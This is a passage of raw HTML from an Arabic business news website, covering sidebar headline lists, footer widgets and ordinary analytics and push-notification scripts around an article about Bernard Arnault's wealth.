https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1200x800.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة.jpeg 1280w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="منطقة الأعمال المركزية بالعاصمة الإدارية الجديدة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/">وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:07:15+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-26-%d8%b4%d8%b1%d9%83%d8%a9-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%88%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%88%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="بمشاركة 26 شركة ..  وزير العمل ومحافظ السويس يفتتحان ملتقى توظيفي ويوفر 1700 فرصة عمل لشباب المحافظة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/865-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/865-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/865-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/865-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/865-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/865-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/865-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/865.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-26-%d8%b4%d8%b1%d9%83%d8%a9-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%88%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%88%d9%8a/">بمشاركة 26 شركة ..  وزير العمل ومحافظ السويس يفتتحان ملتقى توظيفي ويوفر 1700 فرصة عمل لشباب المحافظة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:05:19+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/" class="image-link media-ratio ar-bunyad-thumb" title="مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-300x196.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-300x196.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1024x669.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-768x502.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-150x98.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-450x294.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1200x784.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر.jpg 1220w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="بورصة قطر"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/">مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T15:03:32+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/227-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/227-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/227-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1200x801.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/227.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/">اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:13:05+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1024x682.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1200x800.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة.jpeg 1280w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="منطقة الأعمال المركزية بالعاصمة الإدارية الجديدة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/">وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:07:15+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0627\u0644\u0645\u0644\u064a\u0627\u0631\u062f\u064a\u0631  \u0627\u0644\u0641\u0631\u0646\u0633\u064a  \u0628\u0631\u0646\u0627\u0631\u062f \u0623\u0631\u0646\u0648  \u0623\u063a\u0646\u0649 \u0631\u062c\u0644 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645.. \u0627\u0644\u062b\u0631\u0648\u0629   186.2 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/12\/\u0627\u0644\u0645\u0647\u0646\u062f\u0633-\u0647\u0627\u0646\u0649-\u0633\u0639\u062f-..-\u0644\u0644\u0627\u0628\u062f\u0627\u0639-\u0639\u0646\u0648\u0627\u0646-22.jpg","width":1640,"height":924},"datePublished":"2022-12-09T20:19:44+02:00","dateModified":"2023-02-04T13:50:41+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":18580,"title":"\u0627\u0641\u062a\u062a\u0627\u062d \u0623\u0643\u0628\u0631 \u0645\u062f\u064a\u0646\u0629 \u0623\u0644\u0639\u0627\u0628 \u0645\u0627\u0626\u064a\u0629 \u062a\u0631\u0641\u064a\u0647\u064a\u0629 \u0628\u0645\u0635\u0631 \u0648\u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0628\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u063a\u0631\u062f\u0642\u0629","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a3%d9%83%d8%a8%d8%b1-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d8%aa%d8%b1%d9%81%d9%8a%d9%87%d9%8a%d8%a9\/"},{"id":18575,"title":"\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u062a\u0641\u0631\u0636 \u0636\u0631\u064a\u0628\u0629 9% \u0639\u0644\u0649 \u0623\u0631\u0628\u0627\u062d \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u062a\u064a \u064a\u062a\u062c\u0627\u0648\u0632 \u062f\u062e\u0644\u0647\u0627 102 \u0623\u0644\u0641 \u062f\u0648\u0644\u0627\u0631","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%aa%d9%81%d8%b1%d8%b6-%d8%b6%d8%b1%d9%8a%d8%a8%d8%a9-9-%d8%b9%d9%84%d9%89-%d8%a3%d8%b1%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa\/"},{"id":18570,"title":"700 \u0645\u0644\u064a\u0648\u0646 \u0645\u0633\u062a\u062e\u062f\u0645 \u0646\u0634\u0637 \u0634\u0647\u0631\u064a\u0627 \u0639\u0644\u0649 \u062a\u0637\u0628\u064a\u0642 \u062a\u0644\u064a\u062c\u0631\u0627\u0645  ..   \u0648 \u0642\u0631\u064a\u0628\u0627\u064b \u062a\u062d\u062f\u064a\u062b \u062c\u062f\u064a\u062f \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629","url":"https:\/\/businessnewseg.com\/700-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d9%86%d8%b4%d8%b7-%d8%b4%d9%87%d8%b1%d9%8a%d8%a7-%d8%b9%d9%84%d9%89-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%aa%d9%84%d9%8a%d8%ac\/"},{"id":18565,"title":"\u0636\u0648\u0627\u0628\u0637 \u062c\u062f\u064a\u062f\u0629 \u0644\u0623\u0645\u0627\u0643\u0646 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0641\u064a \"\u062a\u0648\u064a\u062a\u0631\" .. \u0633\u0639\u0631 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643 11 \u062f\u0648\u0644\u0627\u0631\u0627 \u0634\u0647\u0631\u064a\u0627 \u0639\u0644\u0649 \u0623\u062c\u0647\u0632\u0629 \u0623\u0628\u0644","url":"https:\/\/businessnewseg.com\/%d8%b6%d9%88%d8%a7%d8%a8%d8%b7-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d8%a3%d9%85%d8%a7%d9%83%d9%86-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%aa%d9%88%d9%8a%d8%aa%d8%b1\/"},{"id":18560,"title":"\u0627\u0644\u0642\u064a\u0645\u0629 \u0627\u0644\u0633\u0648\u0642\u064a\u0629 \u0644\u0644\u0628\u0648\u0631\u0635\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629  \u062a\u0633\u062c\u0644  4 \u062a\u0631\u064a\u0644\u064a\u0648\u0646\u0627\u062a \u0648176 